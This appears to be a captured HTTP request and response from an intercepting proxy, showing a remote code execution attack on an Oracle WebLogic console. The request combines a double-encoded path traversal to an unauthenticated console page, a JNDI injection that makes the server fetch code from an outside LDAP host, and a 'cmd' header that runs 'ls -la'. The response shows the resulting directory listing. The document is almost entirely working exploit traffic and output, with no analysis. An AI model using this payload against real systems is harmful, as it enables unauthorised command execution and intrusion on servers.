 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /console/css/%252e%252e%252f/consolejndi.portal HTTP/1.1
Host: 47.111.15.14:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: ADMINCONSOLESESSION=Lco4Z-OYpYItcG8mftL5nwY242CQq5pFWG9kc3cztJiwbIn3aV-Y!1788572832
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
cmd:ls -la
X-Forwarded-For: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 174
_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBi
ndingHandle(%22ldap://47.111.15;14:1389/Basic/WeblogicEcho;AdminServer%22)
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: no-cache,no-store,max-age=0
Connection: close
Date: Mon, 25 Jan 2021 07:29:10 GMT
Pragma: No-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 1264
total 68
drwxr-x--- 13 oracle oracle 4096 Jan 25 07:14 .
drwxr-x---  3 oracle oracle 4096 Jan 25 07:14 ..
drwxr-x---  2 oracle oracle 4096 Jan 25 07:14 autodeploy
drwxr-x---  6 oracle oracle 4096 Jan 25 07:14 bin
drwxr-x---  3 oracle oracle 4096 Jan 25 07:14 common
drwxr-x---  9 oracle oracle 4096 Jan 25 07:23 config
drwxr-x---  2 oracle oracle 4096 Jan 25 07:14 console-ext
-rw-r-----  1 oracle oracle  234 Jan 25 07:14 derby.log
-rw-r-----  1 oracle oracle  139 Jan 25 07:14 edit.lok
-rw-r-----  1 oracle oracle  327 Jul 19  2017 fileRealm.properties
drwxr-x---  3 oracle oracle 4096 Jan 25 07:14 init-info
drwxr-x---  2 oracle oracle 4096 Jan 25 07:14 lib
drwxr-x---  2 oracle oracle 4096 Jan 25 07:14 nodemanager
drwxr-x---  3 oracle oracle 4096 Jan 25 07:14 orchestration
drwxr-x---  2 oracle oracle 4096 Jan 25 07:14 security
drwxr-x---  3 oracle oracle 4096 Jan 25 07:14 servers
-rwxr-x---  1 oracle oracle  261 Jan 25 07:14 startWebLogic.sh
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www
<html lang="zh-CN"><head><meta http-equiv="X-UA-Compatible" content=
http-equiv="Content-Type" content="text/html; charset=UTF-8">